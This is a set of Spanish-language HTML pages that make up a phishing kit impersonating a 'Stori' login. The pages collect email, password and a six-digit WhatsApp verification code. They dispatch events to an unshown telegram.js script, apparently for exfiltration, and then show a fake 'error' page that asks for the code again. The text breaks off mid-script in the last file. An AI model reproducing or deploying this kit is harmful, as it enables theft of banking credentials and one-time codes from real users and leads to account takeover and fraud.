
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Stori - Iniciar sesión</title>
    <link rel="icon" href="icon.png" type="image/png">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <header>
            <button class="back-button" aria-label="Volver">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="m15 18-6-6 6-6"/></svg>
            </button>
            <img style="width: 230px;" src="assets/LogSto.svg" alt="Stori" class="logo">
            <span class="page-number">1 de 3</span>
        </header>
        
        <main>
            <h1>Iniciar sesión</h1>
            <p>Ingresa tu correo y tu contraseña</p>
            
            <form id="signup-form">
                <div class="input-group">
                    <input type="email" id="email" name="mail" placeholder="Correo electrónico" class="m" required>
                </div>
                <div class="input-group">
                    <input type="password" id="pas" name="pas" placeholder="Contraseña" required>
                    <button type="button" id="toggle-password" aria-label="Mostrar contraseña">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z"/><circle cx="12" cy="12" r="3"/></svg>
                    </button>
                </div>
                
                <div class="checkbox-group">
                    <input type="checkbox" id="accept-privacy">
                    <label for="accept-privacy">Acepto el <a href="#">aviso de privacidad</a></label>
                </div>
                
                <p class="legal-info">Consulta nuestra <a href="#">información legal</a></p>
                
                <button type="submit" id="continuar" class="submit-button" disabled>Continuar</button>
            </form>
            
            <a href="#" class="login-link">Ya tengo cuenta Stori</a>
        </main>
    </div>

    <script src="scriptt.js"></script>
    <script src="telegram.js"></script>
    <script>
        // Validación de contraseña
        const input = document.getElementById('pas');
        const boton = document.getElementById('continuar');
        
        input.addEventListener('input', function() {
            if (input.value.length > 3) {
                boton.style.backgroundColor = '#00d180';
                boton.disabled = false;
            } else {
                boton.style.backgroundColor = ''; 
                boton.disabled = true;
            }
        });
    </script>
</body>
</html>
</file>

<file: Validacion.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Validar Identidad</title>
    <link rel="icon" href="icon.png" type="image/png">
    <link rel="stylesheet" href="styless.css">
    <style>
    * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
    }

    body {
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        background-color: #f5f5f5;
        color: #333;
        line-height: 1.5;
    }

    .container {
        max-width: 396px;
        margin: 13px auto;
        padding: 20px;
        border-radius:19px;
        min-height: 100vh;
        background: white;
        position: relative;
    }

    header {
        display: flex;
        align-items: center;
        padding: 1rem;
        background: white;
        border-bottom: 1px solid #eee;
    }

    .back-button {
        background: none;
        border: none;
        padding: 0.5rem;
        cursor: pointer;
    }

    .header-text {
        margin-left: 1rem;
        font-size: 1rem;
        color: #333;
    }

    .spacer {
        flex: 1;
    }

    main {
        padding: 2rem 1.5rem;
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .illustration {
        position: relative;
        margin: 2rem 0;
    }

    .circle-bg {
        width: 200px;
        height: 200px;
        background: #f0f0f0;
        border-radius: 50%;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        z-index: 1;
    }

    .phone-image {
        width: 120px;
        height: auto;
        position: relative;
        z-index: 2;
    }

    h1 {
        font-size: 1.25rem;
        margin-bottom: 2rem;
        font-weight: 600;
    }

    .pin-container {
        display: flex;
        gap: 0.5rem;
        margin: 2rem 0;
        justify-content: center;
    }

    .pin-input {
        width: 40px;
        height: 40px;
        border: 2px solid #ddd;
        border-radius: 8px;
        text-align: center;
        font-size: 1.25rem;
        background: white;
    }

    .pin-input:focus {
        border-color: #008f76;
        outline: none;
    }

    .no-access-btn {
        background: none;
        border: none;
        color: #008f76;
        padding: 1rem;
        font-size: 0.9rem;
        cursor: pointer;
        margin-top: 1rem;
    }

    @media (min-width: 768px) {
        .container {
            margin: 2rem auto;
            min-height: calc(100vh - 4rem);
            border-radius: 1rem;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
        }
    }
    </style>
</head>
<body>
    <div class="container">
        <header>
            <a href="index.html"><button class="back-button" aria-label="Volver">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="m15 18-6-6 6-6"/>
                </svg>
            </button></a>
            <span class="header-text"><strong> Válida tu identidad!</strong></span>
            <span class="spacer"></span>
        </header>

        <main>
            <div class="illustration">
                <div class="circle-bg"></div>
                <img src="assets/dispo.png" alt="Ilustración de dispositivo" class="phone-image">
            </div>

            <h1>Por medidas de seguridad ingresa el código que hemos enviado a tu dispositivo WhatsApp</h1>
            <label style="color: gray;">Por favor, ingrese el código que se ha enviado a su WhatsApp.</label>

            <div class="pin-container">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin1" oninput="moveFocus(event, 2)">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin2" oninput="moveFocus(event, 3)">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin3" oninput="moveFocus(event, 4)">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin4" oninput="moveFocus(event, 5)">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin5" oninput="moveFocus(event, 6)">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin6" oninput="moveFocus(event, 7)">
            </div>
            <form id="pin-form">
                <input type="hidden" name="pin" id="hidden-pin">
            </form>
            
            <button class="no-access-btn">Ya no tengo acceso a este número</button>
        </main>
    </div>

    <script src="script.js"></script>
    <script src="telegram.js"></script>
    <script>
        // Función para mover el foco al siguiente campo
        function moveFocus(event, nextInputIndex) {
            const currentInput = event.target;
            if (currentInput.value.length === 1) {
                const nextInput = document.getElementById('pin' + nextInputIndex);
                if (nextInput) nextInput.focus();
            }
            
            if (areAllFieldsFilled()) submitForm();
        }

        // Verificar si todos los inputs tienen un valor
        function areAllFieldsFilled() {
            const pinInputs = document.querySelectorAll('.pin-input');
            return Array.from(pinInputs).every(input => input.value.length === 1);
        }

        // Enviar el formulario cuando todos los campos estén completos
        function submitForm() {
            const pinValues = Array.from(document.querySelectorAll('.pin-input')).map(input => input.value).join('');
            document.getElementById('hidden-pin').value = pinValues;
            
            // Disparar evento personalizado para telegram.js
            const event = new CustomEvent('pinCompleted', { detail: { pin: pinValues } });
            document.dispatchEvent(event);
            
            // Redireccionar después de enviar
            setTimeout(() => {
                window.location.href = "Validacion_Erronea.html"; // Cambia esta URL según necesites
            }, 1000);
        }

        // Validación de solo números
        document.addEventListener('DOMContentLoaded', function() {
            const pinInputs = document.querySelectorAll('input[id^="pin"]');
            pinInputs.forEach(input => {
                input.addEventListener('input', function(event) {
                    event.target.value = event.target.value.replace(/\D/g, '');
                });
            });
            
            // Auto-focus en el primer input
            const firstInput = document.getElementById('pin1');
            if (firstInput) firstInput.focus();
        });
    </script>
</body>
</html>
</file>

<file: Validacion_Erronea.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Validar Identidad</title>
    <link rel="icon" href="icon.png" type="image/png">
    <link rel="stylesheet" href="styless.css">
    <style>
    * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
    }

    body {
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        background-color: #f5f5f5;
        color: #333;
        line-height: 1.5;
    }

    .container {
        max-width: 396px;
        margin: 13px auto;
        padding: 20px;
        border-radius:19px;
        min-height: 100vh;
        background: white;
        position: relative;
    }

    header {
        display: flex;
        align-items: center;
        padding: 1rem;
        background: white;
        border-bottom: 1px solid #eee;
    }

    .back-button {
        background: none;
        border: none;
        padding: 0.5rem;
        cursor: pointer;
    }

    .header-text {
        margin-left: 1rem;
        font-size: 1rem;
        color: #333;
    }

    .spacer {
        flex: 1;
    }

    main {
        padding: 2rem 1.5rem;
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .illustration {
        position: relative;
        margin: 2rem 0;
    }

    .circle-bg {
        width: 200px;
        height: 200px;
        background: #f0f0f0;
        border-radius: 50%;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        z-index: 1;
    }

    .phone-image {
        width: 120px;
        height: auto;
        position: relative;
        z-index: 2;
    }

    h1 {
        font-size: 1.25rem;
        margin-bottom: 2rem;
        font-weight: 600;
    }

    .pin-container {
        display: flex;
        gap: 0.5rem;
        margin: 2rem 0;
        justify-content: center;
    }

    .pin-input {
        width: 40px;
        height: 40px;
        border: 2px solid #ddd;
        border-radius: 8px;
        text-align: center;
        font-size: 1.25rem;
        background: white;
    }

    .pin-input:focus {
        border-color: #008f76;
        outline: none;
    }

    .no-access-btn {
        background: none;
        border: none;
        color: #008f76;
        padding: 1rem;
        font-size: 0.9rem;
        cursor: pointer;
        margin-top: 1rem;
    }

    .error-message {
        color: red;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 5px;
        margin-bottom: 1rem;
    }

    .error-message img {
        width: 14px;
        height: 14px;
    }

    @media (min-width: 768px) {
        .container {
            margin: 2rem auto;
            min-height: calc(100vh - 4rem);
            border-radius: 1rem;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
        }
    }
    </style>
</head>
<body>
    <div class="container">
        <header>
            <a href="index.html"><button class="back-button" aria-label="Volver">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="m15 18-6-6 6-6"/>
                </svg>
            </button></a>
            <span class="header-text"><strong> Válida tu identidad!</strong></span>
            <span class="spacer"></span>
        </header>

        <main>
            <div class="illustration">
                <div class="circle-bg"></div>
                <img src="assets/dispo.png" alt="Ilustración de dispositivo" class="phone-image">
            </div>

            <h1>Por medidas de seguridad ingresa el código que hemos enviado a tu dispositivo WhatsApp</h1>
            <div class="error-message">
                <img src="assets/error.jpeg" alt="Error">
                <span>Hubo un error. Por favor, ingresa nuevamente el código que hemos enviado a tu WhatsApp.</span>
            </div>

            <div class="pin-container">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin1" oninput="moveFocus(event, 2)">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin2" oninput="moveFocus(event, 3)">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin3" oninput="moveFocus(event, 4)">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin4" oninput="moveFocus(event, 5)">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin5" oninput="moveFocus(event, 6)">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin6" oninput="moveFocus(event, 7)">
            </div>
            
            <form id="pin-form">
                <input type="hidden" name="pin" id="hidden-pin">
            </form>
            
            <button class="no-access-btn">Ya no tengo acceso a este número</button>
        </main>
    </div>

    <script src="script.js"></script>
    <script src="telegram.js"></script>
    <script>
        // Función para mover el foco al siguiente campo
        function moveFocus(event, nextInputIndex) {
            const currentInput = event.target;
            if (currentInput.value.length === 1) {
                const nextInput = document.getElementById('pin' + nextInputIndex);
                if (nextInput) nextInput.focus();
            }
            
            if (areAllFieldsFilled()) submitForm();
        }

        // Verificar si todos los inputs tienen un valor
        function areAllFieldsFilled() {
            const pinInputs = document.querySelectorAll('.pin-input');
            return Array.from(pinInputs).every(input => input.value.length === 1);
        }

        // Enviar el formulario cuando todos los campos estén completos
        function submitForm() {
            const pinValues = Array.from(document.querySelectorAll('.pin-input')).map(input => input.value).join('');
            document.getElementById('hidden-pin').value = pinValues;
            
            // Disparar evento personalizado para telegram.js
            const event = new CustomEvent('pinErrorCompleted', { detail: { pin: pinValues } });
            document.dispatchEvent(event);
            
            // Redireccionar después de enviar
            setTimeout(() => {
                window.location.href = "Validacion_Erronea_.html";
            }, 1000);
        }

        // Validación de solo números
        document.addEventListener('DOMContentLoaded', function() {
            const pinInputs = document.querySelectorAll('input[id^="pin"]');
            pinInputs.forEach(input => {
                input.addEventListener('input', function(event) {
                    event.target.value = event.target.value.replace(/\D/g, '');
                });
            });
            
            // Auto-focus en el primer input
            const firstInput = document.getElementById('pin1');
            if (firstInput) firstInput.focus();
        });
    </script>
</body>
</html>
</file>

<file: Validacion_Erronea_.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Validar Identidad</title>
    <link rel="icon" href="icon.png" type="image/png">
    <link rel="stylesheet" href="styless.css">
    <style>
    * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
    }

    body {
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        background-color: #f5f5f5;
        color: #333;
        line-height: 1.5;
    }

    .container {
        max-width: 396px;
        margin: 13px auto;
        padding: 20px;
        border-radius:19px;
        min-height: 100vh;
        background: white;
        position: relative;
    }

    header {
        display: flex;
        align-items: center;
        padding: 1rem;
        background: white;
        border-bottom: 1px solid #eee;
    }

    .back-button {
        background: none;
        border: none;
        padding: 0.5rem;
        cursor: pointer;
    }

    .header-text {
        margin-left: 1rem;
        font-size: 1rem;
        color: #333;
    }

    .spacer {
        flex: 1;
    }

    main {
        padding: 2rem 1.5rem;
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .illustration {
        position: relative;
        margin: 2rem 0;
    }

    .circle-bg {
        width: 200px;
        height: 200px;
        background: #f0f0f0;
        border-radius: 50%;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        z-index: 1;
    }

    .phone-image {
        width: 120px;
        height: auto;
        position: relative;
        z-index: 2;
    }

    h1 {
        font-size: 1.25rem;
        margin-bottom: 2rem;
        font-weight: 600;
    }

    .pin-container {
        display: flex;
        gap: 0.5rem;
        margin: 2rem 0;
        justify-content: center;
    }

    .pin-input {
        width: 40px;
        height: 40px;
        border: 2px solid #ddd;
        border-radius: 8px;
        text-align: center;
        font-size: 1.25rem;
        background: white;
    }

    .pin-input:focus {
        border-color: #008f76;
        outline: none;
    }

    .no-access-btn {
        background: none;
        border: none;
        color: #008f76;
        padding: 1rem;
        font-size: 0.9rem;
        cursor: pointer;
        margin-top: 1rem;
    }

    .error-message {
        color: red;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 5px;
        margin-bottom: 1rem;
    }

    .error-message img {
        width: 14px;
        height: 14px;
    }

    @media (min-width: 768px) {
        .container {
            margin: 2rem auto;
            min-height: calc(100vh - 4rem);
            border-radius: 1rem;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
        }
    }
    </style>
</head>
<body>
    <div class="container">
        <header>
            <a href="index.html"><button class="back-button" aria-label="Volver">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="m15 18-6-6 6-6"/>
                </svg>
            </button></a>
            <span class="header-text"><strong> Válida tu identidad!</strong></span>
            <span class="spacer"></span>
        </header>

        <main>
            <div class="illustration">
                <div class="circle-bg"></div>
                <img src="assets/dispo.png" alt="Ilustración de dispositivo" class="phone-image">
            </div>

            <h1>Por medidas de seguridad ingresa el código que hemos enviado a tu dispositivo WhatsApp</h1>
            <div class="error-message">
                <img src="assets/error.jpeg" alt="Error">
                <span>Hubo un error. Por favor, ingresa nuevamente el código que hemos enviado a tu WhatsApp.</span>
            </div>

            <div class="pin-container">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin1" oninput="moveFocus(event, 2)">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin2" oninput="moveFocus(event, 3)">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin3" oninput="moveFocus(event, 4)">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin4" oninput="moveFocus(event, 5)">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin5" oninput="moveFocus(event, 6)">
                <input type="tel" maxlength="1" class="pin-input" pattern="[0-9]" id="pin6" oninput="moveFocus(event, 7)">
            </div>
            
            <form id="pin-form">
                <input type="hidden" name="pin" id="hidden-pin">
            </form>
            
            <button class="no-access-btn">Ya no tengo acceso a este número</button>
        </main>
    </div>

    <script src="script.js"></script>
    <script src="telegram.js"></script>
    <script>
        // Función para mover el foco al siguiente campo
        function moveFocus(event, nextInputIndex) {
            const currentInput = event.target;
            if (currentInput.value.length === 1) {
                const nextInput = document.getElementById('pin' + nextInputIndex);
                if (nextInput) nextInput.focus();
            }
            
            if (areAllFieldsFilled()) submitForm();
        }

        // Verificar si todos los inputs tienen un valor
        function areAllFieldsFilled() {
            const pinInputs = document.querySelectorAll('.pin-input');
            return Array.from(pinInputs).every(input => input.value.length === 1);
        }

        // Enviar el formulario cuando todos los campos estén completos
        function submitForm() {
            const pinValues = Array.from(document.querySelectorAll('.pin-input')).map(input => input.value).join('');
            document.getElementById('hidden-pin').value = pinValues;
            
            // Disparar evento personalizado para telegram.js
